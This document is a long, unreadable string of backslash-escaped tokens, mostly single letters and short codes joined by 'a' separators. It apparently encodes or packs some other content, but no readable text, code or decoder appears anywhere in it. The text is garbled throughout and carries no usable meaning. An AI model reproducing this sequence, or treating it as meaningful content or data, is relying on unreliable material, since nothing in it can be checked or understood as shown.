\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\I\\a\\o\\a\\c\\a\\12\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\p\\a\\I\\a\\o\\a\\b\\19\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\I\\a\\b\\l\\a\\d\\a\\T\\a\\b\\d\\a\\j\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\q\\a\\j\\a\\p\\a\\R\\a\\d\\a\\T\\a\\b\\c\\a\\g\\a\\e\\a\\T\\a\\b\\17\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\q\\a\\j\\a\\j\\a\\T\\a\\b\\e\\a\\h\\a\\u\\a\\I\\a\\b\\l\\a\\d\\a\\I\\a\\T\\a\\d\\a\\12\\a\\j\\a\\e\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\I\\a\\P\\a\\d\\a\\c\\a\\w\\a\\l\\a\\e\\a\\B\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\12\\a\\e\\a\\z\\a\\e\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\I\\a\\P\\a\\d\\a\\c\\a\\w\\a\\l\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\T\\a\\b\\g\\a\\e\\a\\z\\a\\e\\a\\T\\a\\b\\j\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\b\\d\\a\\e\\a\\z\\a\\e\\a\\T\\a\\b\\k\\a\\i\\a\\T\\a\\b\\x\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\e\\a\\T\\a\\b\\1b\\a\\M\\a\\i\\a\\T\\a\\b\\o\\a\\o\\a\\p\\a\\b\\j\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\T\\a\\b\\m\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\T\\a\\b\\p\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\T\\a\\b\\q\\a\\M\\a\\i\\a\\b\\z\\a\\T\\a\\b\\t\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\b\\f\\a\\c\\a\\M\\a\\i\\a\\b\\f\\a\\p\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\b\\f\\a\\I\\a\\M\\a\\i\\a\\c\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\b\\f\\a\\T\\a\\j\\a\\e\\a\\b\\f\\a\\b\\f\\a\\e\\a\\B\\1h\\1g\\1h\\a\\t\\1h\\1g\\1h\\a\\H\\a\\Y\\a\\y\\a\\w\\a\\A\\1h\\1g\\1h\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\b\\18\\a\\s\\a\\J\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\D\\a\\y\\a\\s\\a\\H\\a\\H\\a\\t\\a\\q\\a\\P\\a\\A\\a\\J\\a\\b\\1a\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\b\\11\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\t\\a\\Q\\a\\w\\a\\b\\18\\a\\t\\a\\A\\a\\R\\a\\w\\a\\H\\a\\t\\a\\b\\11\\a\\O\\a\\P\\a\\D\\a\\A\\a\\w\\a\\N\\a\\P\\a\\t\\a\\H\\a\\Y\\a\\s\\a\\P\\a\\t\\a\\R\\a\\J\\a\\q\\a\\b\\11\\a\\t\\a\\w\\a\\b\\11\\a\\t\\a\\s\\a\\A\\a\\A\\a\\J\\a\\t\\a\\H\\a\\J\\a\\D\\a\\t\\a\\y\\a\\w\\a\\P\\a\\U\\a\\t\\a\\w\\a\\C\\a\\b\\10\\a\\t\\a\\A\\a\\w\\a\\A\\a\\y\\a\\q\\a\\t\\a\\b\\11\\a\\w\\a\\P\\a\\Q\\a\\t\\a\\J\\a\\q\\a\\D\\a\\q\\a\\P\\a\\A\\a\\t\\a\\D\\a\\N\\a\\P\\a\\A\\a\\q\\a\\P\\a\\A\\a\\t\\a\\O\\a\\J\\a\\y\\a\\t\\a\\Z\\a\\N\\a\\G\\a\\t\\a\\R\\a\\A\\a\\C\\a\\y\\a\\t\\a\\q\\a\\s\\a\\D\\a\\R\\a\\t\\a\\y\\a\\w\\a\\t\\a\\t\\a\\J\\a\\q\\a\\Y\\a\\y\\a\\s\\a\\D\\a\\q\\a\\t\\a\\O\\a\\y\\a\\t\\a\\q\\a\\y\\a\\H\\a\\q\\a\\t\\a\\H\\a\\A\\a\\b\\1a\\a\\y\\a\\q\\a\\t\\a\\b\\l\\a\\w\\a\\Q\\a\\b\\10\\a\\q\\a\\A\\a\\t\\a\\H\\a\\q\\a\\s\\a\\J\\a\\D\\a\\R\\a\\t\\a\\y\\a\\q\\a\\P\\a\\b\\10\\a\\A\\a\\R\\a\\t\\a\\t\\a\\R\\a\\I\\a\\t\\a\\D\\a\\q\\a\\P\\a\\A\\a\\q\\a\\J\\a\\t\\a\\Z\\a\\s\\a\\D\\a\\U\\a\\b\\10\\a\\J\\a\\N\\a\\O\\a\\P\\a\\Q\\a\\t\\a\\15\\a\\Y\\a\\b\\10\\a\\t\\a\\A\\a\\q\\a\\G\\a\\A\\a\\t\\a\\Q\\a\\q\\a\\b\\11\\a\\s\\a\\O\\a\\y\\a\\A\\a\\t\\a\\y\\a\\s\\a\\Z\\a\\q\\a\\y\\a\\t\\a\\w\\a\\P\\a\\Q\\a\\q\\a\\G\\a\\b\\i\\a\\b\\11\\a\\t\\a\\b\\11\\a\\N\\a\\J\\a\\t\\a\\s\\a\\O\\a\\A\\a\\R\\a\\N\\a\\J\\a\\t\\a\\H\\a\\O\\a\\Z\\a\\H\\a\\A\\a\\J\\a\\w\\a\\P\\a\\b\\10\\a\\t\\a\\J\\a\\q\\a\\A\\a\\O\\a\\J\\a\\P\\a\\t\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\t\\a\\P\\a\\N\\a\\t\\a\\Y\\a\\s\\a\\J\\a\\q\\a\\P\\a\\A\\a\\t\\a\\Y\\a\\J\\a\\q\\a\\b\\18\\a\\t\\a\\R\\a\\p\\a\\t\\a\\D\\a\\N\\a\\C\\a\\t\\a\\J\\a\\q\\a\\H\\a\\O\\a\\y\\a\\A\\a\\H\\a\\t\\a\\C\\a\\s\\a\\G\\a\\t\\a\\A\\a\\R\\a\\O\\a\\C\\a\\Z\\a\\P\\a\\s\\a\\w\\a\\y\\a\\t\\a\\b\\11\\a\\w\\a\\J\\a\\H\\a\\A\\a\\t\\a\\b\\16\\a\\b\\1b\\a\\b\\e\\a\\b\\17\\a\\t\\a\\H\\a\\c\\a\\b\\v\\a\\X\\a\\X\\a\\t\\a\\A\\a\\b\\1a\\a\\Y\\a\\q\\a\\t\\a\\w\\a\\A\\a\\q\\a\\C\\a\\t\\a\\N\\a\\b\\18\\a\\q\\a\\J\\a\\y\\a\\s\\a\\b\\1a\\a\\t\\a\\H\\a\\w\\a\\L\\a\\q\\a\\t\\a\\D\\a\\N\\a\\b\\18\\a\\q\\a\\J\\a\\t\\a\\C\\a\\b\\r\\a\\Q\\a\\q\\a\\b\\11\\a\\s\\a\\O\\a\\y\\a\\A\\a\\t\\a\\A\\a\\R\\a\\O\\a\\C\\a\\Z\\a\\t\\a\\H\\a\\b\\s\\a\\p\\a\\t\\a\\w\\a\\P\\a\\t\\a\\J\\a\\q\\a\\Y\\a\\q\\a\\s\\a\\A\\a\\t\\a\\b\\10\\a\\q\\a\\A\\a\\t\\a\\Z\\a\\J\\a\\q\\a\\s\\a\\U\\a\\t\\a\\b\\l\\a\\b\\l\\a\\b\\l\\a\\t\\a\\w\\a\\C\\a\\s\\a\\b\\10\\a\\q\\a\\t\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\H\\a\\t\\a\\Q\\a\\s\\a\\A\\a\\s\\a\\t\\a\\15\\a\\H\\a\\N\\a\\P\\a\\t\\a\\s\\a\\y\\a\\A\\a\\q\\a\\J\\a\\P\\a\\s\\a\\A\\a\\q\\a\\t\\a\\H\\a\\D\\a\\J\\a\\w\\a\\Y\\a\\A\\a\\t\\a\\s\\a\\Q\\a\\Q\\a\\W\\a\\y\\a\\s\\a\\H\\a\\H\\a\\t\\a\\b\\1a\\a\\N\\a\\O\\a\\A\\a\\O\\a\\Z\\a\\q\\a\\t\\a\\P\\a\\N\\a\\b\\E\\a\\w\\a\\C\\a\\s\\a\\b\\10\\a\\q\\a\\t\\a\\Q\\a\\s\\a\\A\\a\\s\\a\\b\\1b\\a\\b\\1a\\a\\Y\\a\\q\\a\\t\\a\\s\\a\\y\\a\\A\\a\\t\\a\\b\\11\\a\\q\\a\\q\\a\\Q\\a\\H\\a\\t\\a\\J\\a\\q\\a\\y\\a\\t\\a\\s\\a\\15\\a\\s\\a\\G\\a\\t\\a\\15\\a\\H\\a\\N\\a\\P\\a\\Y\\a\\t\\a\\H\\a\\O\\a\\D\\a\\D\\a\\q\\a\\H\\a\\H\\a\\t\\a\\b\\11\\a\\q\\a\\s\\a\\A\\a\\O\\a\\J\\a\\q\\a\\Q\\a\\t\\a\\P\\a\\s\\a\\C\\a\\q\\a\\t\\a\\C\\a\\q\\a\\Q\\a\\w\\a\\s\\a\\t\\a\\q\\a\\C\\a\\Z\\a\\q\\a\\Q\\a\\t\\a\\D\\a\\s\\a\\A\\a\\q\\a\\b\\10\\a\\N\\a\\J\\a\\b\\1a\\a\\t\\a\\A\\a\\q\\a\\J\\a\\C\\a\\t\\a\\C\\a\\s\\a\\A\\a\\D\\a\\R\\a\\t\\a\\J\\a\\q\\a\\s\\a\\Q\\a\\b\\1a\\a\\t\\a\\Q\\a\\s\\a\\A\\a\\q\\a\\t\\a\\H\\a\\N\\a\\D\\a\\w\\a\\s\\a\\y\\a\\t\\a\\Z\\a\\N\\a\\G\\a\\q\\a\\H\\a\\t\\a\\J\\a\\q\\a\\y\\a\\s\\a\\A\\a\\q\\a\\Q\\a\\t\\a\\w\\a\\D\\a\\N\\a\\P\\a\\t\\a\\b\\l\\a\\J\\a\\s\\a\\Y\\a\\t\\a\\Z\\a\\b\\11\\a\\t\\a\\C\\a\\q\\a\\P\\a\\O\\a\\t\\a\\A\\a\\s\\a\\b\\10\\a\\t\\a\\D\\a\\s\\a\\J\\a\\N\\a\\O\\a\\H\\a\\q\\a\\y\\a\\t\\a\\J\\a\\D\\a\\Y\\a\\t\\a\\Y\\a\\s\\a\\J\\a\\H\\a\\q\\a\\b\\19\\a\\P\\a\\A\\a\\t\\a\\D\\a\\y\\a\\q\\a\\s\\a\\J\\a\\t\\a\\s\\a\\Y\\a\\Y\\a\\q\\a\\P\\a\\Q\\a\\t\\a\\Y\\a\\O\\a\\Z\\a\\y\\a\\w\\a\\H\\a\\R\\a\\q\\a\\Q\\a\\t\\a\\w\\a\\Q\\a\\t\\a\\C\\a\\N\\a\\P\\a\\A\\a\\R\\a\\b\\E\\a\\b\\11\\a\\N\\a\\J\\a\\C\\a\\s\\a\\A\\a\\t\\a\\Q\\a\\N\\a\\D\\a\\O\\a\\C\\a\\q\\a\\P\\a\\A\\a\\t\\a\\R\\a\\A\\a\\A\\a\\Y\\a\\t\\a\\H\\a\\N\\a\\J\\a\\s\\a\\t\\a\\D\\a\\N\\a\\C\\a\\C\\a\\q\\a\\P\\a\\A\\a\\H\\a\\t\\a\\s\\a\\D\\a\\A\\a\\w\\a\\b\\18\\a\\q\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\t\\a\\D\\a\\N\\a\\O\\a\\P\\a\\A\\a\\q\\a\\J\\a\\t\\a\\C\\a\\N\\a\\J\\a\\q\\a\\t\\a\\C\\a\\N\\a\\J\\a\\q\\a\\b\\E\\a\\A\\a\\q\\a\\G\\a\\A\\a\\t\\a\\A\\a\\J\\a\\O\\a\\q\\a\\t\\a\\J\\a\\q\\a\\C\\a\\N\\a\\b\\18\\a\\q\\a\\t\\a\\H\\a\\w\\a\\Q\\a\\q\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\t\\a\\w\\a\\C\\a\\Y\\a\\N\\a\\J\\a\\A\\a\\s\\a\\P\\a\\A\\a\\t\\a\\b\\11\\a\\N\\a\\N\\a\\A\\a\\q\\a\\J\\a\\t\\a\\Z\\a\\N\\a\\Q\\a\\b\\1a\\a\\t\\a\\Y\\a\\s\\a\\P\\a\\q\\a\\y\\a\\t\\a\\w\\a\\H\\a\\t\\a\\H\\a\\A\\a\\J\\a\\N\\a\\P\\a\\b\\10\\a\\t\\a\\D\\a\\N\\a\\O\\a\\P\\a\\A\\a\\t\\a\\b\\10\\a\\s\\a\\y\\a\\y\\a\\q\\a\\J\\a\\b\\1a\\a\\t\\a\\D\\a\\y\\a\\w\\a\\D\\a\\U\\a\\t\\a\\A\\a\\U\\a\\t\\a\\b\\18\\a\\w\\a\\Q\\a\\q\\a\\N\\a\\H\\a\\t\\a\\b\\1a\\a\\U\\a\\t\\a\\P\\a\\s\\a\\b\\18\\a\\t\\a\\b\\17\\a\\w\\a\\P\\a\\U\\a\\b\\17\\a\\w\\a\\H\\a\\A\\a\\x\\a\\T\\a\\t\\a\\Y\\a\\J\\a\\q\\a\\Y\\a\\q\\a\\P\\a\\Q\\a\\t\\a\\b\\11\\a\\s\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\t\\a\\H\\a\\q\\a\\A\\a\\K\\a\\A\\a\\A\\a\\J\\a\\w\\a\\Z\\a\\O\\a\\A\\a\\q\\a\\t\\a\\Z\\a\\G\\a\\t\\a\\N\\a\\O\\a\\A\\a\\q\\a\\J\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\t\\a\\J\\a\\q\\a\\C\\a\\N\\a\\b\\18\\a\\q\\a\\W\\a\\y\\a\\s\\a\\H\\a\\H\\a\\t\\a\\A\\a\\w\\a\\D\\a\\U\\a\\q\\a\\J\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\D\\a\\U\\a\\t\\a\\J\\a\\q\\a\\Y\\a\\y\\a\\s\\a\\D\\a\\q\\a\\b\\1b\\a\\q\\a\\G\\a\\A\\a\\t\\a\\H\\a\\O\\a\\Z\\a\\t\\a\\s\\a\\Q\\a\\t\\a\\C\\a\\s\\a\\w\\a\\P\\a\\t\\a\\D\\a\\C\\a\\C\\a\\t\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\Y\\a\\q\\a\\J\\a\\Y\\a\\s\\a\\b\\10\\a\\q\\a\\t\\a\\w\\a\\A\\a\\q\\a\\C\\a\\H\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\w\\a\\Q\\a\\q\\a\\p\\a\\t\\a\\w\\a\\C\\a\\b\\10\\a\\c\\a\\t\\a\\R\\a\\w\\a\\Q\\a\\q\\a\\t\\a\\D\\a\\R\\a\\w\\a\\y\\a\\Q\\a\\J\\a\\q\\a\\P\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\w\\a\\Q\\a\\q\\a\\c\\a\\t\\a\\Y\\a\\P\\a\\b\\10\\a\\t\\a\\y\\a\\N\\a\\D\\a\\s\\a\\A\\a\\w\\a\\N\\a\\P\\a\\t\\a\\s\\a\\P\\a\\N\\a\\P\\a\\I\\a\\b\\v\\a\\t\\a\\A\\a\\N\\a\\Y\\a\\t\\a\\s\\a\\J\\a\\D\\a\\R\\a\\w\\a\\b\\18\\a\\q\\a\\t\\a\\Y\\a\\s\\a\\A\\a\\R\\a\\P\\a\\s\\a\\C\\a\\q\\a\\t\\a\\R\\a\\N\\a\\H\\a\\A\\a\\P\\a\\s\\a\\C\\a\\q\\a\\t\\a\\R\\a\\s\\a\\H\\a\\R\\a\\t\\a\\H\\a\\w\\a\\C\\a\\Y\\a\\y\\a\\q\\a\\b\\1b\\a\\s\\a\\Z\\a\\t\\a\\b\\10\\a\\w\\a\\b\\11\\a\\t\\a\\R\\a\\q\\a\\s\\a\\Q\\a\\q\\a\\J\\a\\t\\a\\y\\a\\s\\a\\Z\\a\\q\\a\\y\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\t\\a\\s\\a\\Q\\a\\H\\a\\t\\a\\J\\a\\D\\a\\A\\a\\R\\a\\O\\a\\C\\a\\Z\\a\\t\\a\\J\\a\\q\\a\\t\\a\\b\\l\\a\\w\\a\\Q\\a\\A\\a\\R\\a\\t\\a\\b\\11\\a\\s\\a\\y\\a\\H\\a\\q\\a\\t\\a\\H\\a\\O\\a\\Z\\a\\H\\a\\A\\a\\J\\a\\t\\a\\D\\a\\O\\a\\H\\a\\A\\a\\N\\a\\C\\a\\t\\a\\H\\a\\O\\a\\C\\a\\C\\a\\s\\a\\J\\a\\b\\1a\\a\\t\\a\\A\\a\\R\\a\\q\\a\\C\\a\\q\\a\\G\\a\\Y\\a\\N\\a\\H\\a\\q\\a\\t\\a\\J\\a\\q\\a\\D\\a\\q\\a\\P\\a\\A\\a\\D\\a\\N\\a\\C\\a\\C\\a\\q\\a\\P\\a\\A\\a\\H\\a\\t\\a\\A\\a\\s\\a\\J\\a\\b\\10\\a\\q\\a\\A\\a\\t\\a\\b\\g\\a\\N\\a\\Y\\a\\O\\a\\y\\a\\s\\a\\J\\a\\b\\g\\a\\N\\a\\H\\a\\A\\a\\H\\a\\t\\a\\w\\a\\Q\\a\\q\\a\\y\\a\\t\\a\\T\\a\\X\\a\\X\\a\\t\\a\\D\\a\\N\\a\\y\\a\\O\\a\\C\\a\\P\\a\\J\\a\\w\\a\\b\\10\\a\\R\\a\\A\\a\\t\\a\\w\\a\\P\\a\\Y\\a\\O\\a\\A\\a\\t\\a\\C\\a\\q\\a\\A\\a\\s\\a\\t\\a\\b\\l\\a\\w\\a\\P\\a\\Q\\a\\N\\a\\b\\l\\a\\t\\a\\D\\a\\N\\a\\y\\a\\O\\a\\C\\a\\P\\a\\t\\a\\D\\a\\N\\a\\y\\a\\O\\a\\C\\a\\P\\a\\y\\a\\q\\a\\b\\11\\a\\A\\a\\t\\a\\w\\a\\P\\a\\Q\\a\\q\\a\\G\\a\\t\\a\\b\\l\\a\\q\\a\\Z\\a\\b\\1b\\a\\w\\a\\D\\a\\U\\a\\q\\a\\J\\a\\t\\a\\J\\a\\q\\a\\D\\a\\q\\a\\P\\a\\A\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\H\\a\\t\\a\\P\\a\\Z\\a\\H\\a\\Y\\a\\t\\a\\R\\a\\c\\a\\t\\a\\w\\a\\P\\a\\P\\a\\q\\a\\J\\a\\t\\a\\b\\11\\a\\q\\a\\s\\a\\A\\a\\t\\a\\Y\\a\\J\\a\\q\\a\\b\\18\\a\\q\\a\\P\\a\\A\\a\\12\\a\\q\\a\\b\\11\\a\\s\\a\\O\\a\\y\\a\\A\\a\\t\\a\\A\\a\\s\\a\\D\\a\\U\\a\\t\\a\\b\\10\\a\\q\\a\\A\\a\\b\\g\\a\\s\\a\\J\\a\\s\\a\\C\\a\\q\\a\\A\\a\\q\\a\\J\\a\\V\\a\\b\\1a\\a\\b\\h\\a\\s\\a\\C\\a\\q\\a\\t\\a\\O\\a\\P\\a\\Q\\a\\q\\a\\b\\11\\a\\w\\a\\P\\a\\q\\a\\Q\\a\\t\\a\\Y\\a\\s\\a\\b\\10\\a\\q\\a\\P\\a\\s\\a\\b\\18\\a\\b\\E\\a\\Y\\a\\J\\a\\q\\a\\b\\18\\a\\t\\a\\Y\\a\\s\\a\\b\\10\\a\\q\\a\\P\\a\\s\\a\\b\\18\\a\\b\\E\\a\\P\\a\\q\\a\\G\\a\\A\\a\\t\\a\\N\\a\\y\\a\\Q\\a\\q\\a\\J\\a\\t\\a\\P\\a\\q\\a\\b\\l\\a\\q\\a\\J\\a\\t\\a\\s\\a\\P\\a\\w\\a\\C\\a\\s\\a\\A\\a\\w\\a\\N\\a\\P\\a\\t\\a\\s\\a\\A\\a\\A\\a\\J\\a\\w\\a\\Z\\a\\O\\a\\A\\a\\q\\a\\t\\a\\C\\a\\N\\a\\O\\a\\H\\a\\q\\a\\q\\a\\b\\18\\a\\q\\a\\P\\a\\A\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\y\\a\\q\\a\\A\\a\\t\\a\\Z\\a\\q\\a\\b\\11\\a\\N\\a\\J\\a\\q\\a\\t\\a\\b\\x\\a\\O\\a\\Z\\a\\H\\a\\D\\a\\J\\a\\w\\a\\Z\\a\\q\\a\\H\\a\\t\\a\\J\\a\\H\\a\\H\\a\\t\\a\\b\\17\\a\\w\\a\\U\\a\\q\\a\\H\\a\\t\\a\\b\\11\\a\\s\\a\\D\\a\\q\\a\\Z\\a\\N\\a\\N\\a\\U\\a\\t\\a\\b\\17\\a\\w\\a\\P\\a\\U\\a\\b\\17\\a\\w\\a\\H\\a\\A\\a\\t\\a\\Z\\a\\b\\E\\a\\J\\a\\D\\a\\t\\a\\c\\a\\q\\a\\I\\a\\t\\a\\b\\s\\a\\X\\a\\t\\a\\N\\a\\b\\11\\a\\b\\11\\a\\H\\a\\q\\a\\A\\a\\t\\a\\b\\10\\a\\Q\\a\\t\\a\\H\\a\\D\\a\\J\\a\\N\\a\\y\\a\\y\\a\\b\\1b\\a\\N\\a\\Y\\a\\t\\a\\s\\a\\P\\a\\w\\a\\C\\a\\s\\a\\A\\a\\q\\a\\t\\a\\Z\\a\\y\\a\\s\\a\\P\\a\\U\\a\\t\\a\\H\\a\\y\\a\\w\\a\\D\\a\\q\\a\\t\\a\\Z\\a\\s\\a\\D\\a\\U\\a\\t\\a\\w\\a\\C\\a\\b\\10\\a\\p\\a\\t\\a\\Z\\a\\c\\a\\b\\v\\a\\t\\a\\J\\a\\N\\a\\O\\a\\P\\a\\Q\\a\\q\\a\\Q\\a\\t\\a\\s\\a\\b\\18\\a\\s\\a\\A\\a\\s\\a\\J\\a\\t\\a\\y\\a\\q\\a\\b\\11\\a\\A\\a\\t\\a\\H\\a\\q\\a\\D\\a\\A\\a\\t\\a\\P\\a\\A\\a\\R\\a\\t\\a\\H\\a\\b\\f\\a\\b\\f\\a\\b\\g\\a\\b\\m\\a\\b\\v\\a\\G\\a\\13\\a\\b\\c\\a\\P\\a\\X\\a\\t\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\W\\a\\T\\a\\D\\a\\t\\a\\b\\n\\a\\H\\a\\15\\a\\U\\a\\W\\a\\b\\19\\a\\b\\e\\a\\N\\a\\y\\a\\A\\a\\b\\19\\a\\t\\a\\b\\q\\a\\b\\l\\a\\b\\w\\a\\V\\a\\b\\19\\a\\O\\a\\b\\18\\a\\b\\l\\a\\N\\a\\b\\x\\a\\b\\j\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\H\\a\\Y\\a\\N\\a\\A\\a\\t\\a\\Z\\a\\Y\\a\\t\\a\\b\\11\\a\\N\\a\\J\\a\\C\\a\\t\\a\\b\\11\\a\\N\\a\\D\\a\\O\\a\\H\\a\\t\\a\\J\\a\\N\\a\\D\\a\\U\\a\\q\\a\\A\\a\\t\\a\\H\\a\\y\\a\\w\\a\\Q\\a\\q\\a\\12\\a\\N\\a\\b\\l\\a\\P\\a\\t\\a\\R\\a\\N\\a\\b\\18\\a\\q\\a\\J\\a\\b\\1b\\a\\w\\a\\C\\a\\q\\a\\N\\a\\O\\a\\A\\a\\t\\a\\R\\a\\s\\a\\H\\a\\t\\a\\H\\a\\R\\a\\N\\a\\b\\l\\a\\t\\a\\b\\E\\a\\t\\a\\D\\a\\N\\a\\C\\a\\C\\a\\q\\a\\P\\a\\A\\a\\H\\a\\b\\E\\a\\A\\a\\q\\a\\G\\a\\A\\a\\t\\a\\N\\a\\b\\l\\a\\y\\a\\W\\a\\s\\a\\J\\a\\N\\a\\O\\a\\H\\a\\q\\a\\y\\a\\t\\a\\b\\l\\a\\J\\a\\s\\a\\Y\\a\\Y\\a\\q\\a\\J\\a\\t\\a\\H\\a\\C\\a\\s\\a\\J\\a\\A\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\b\\f\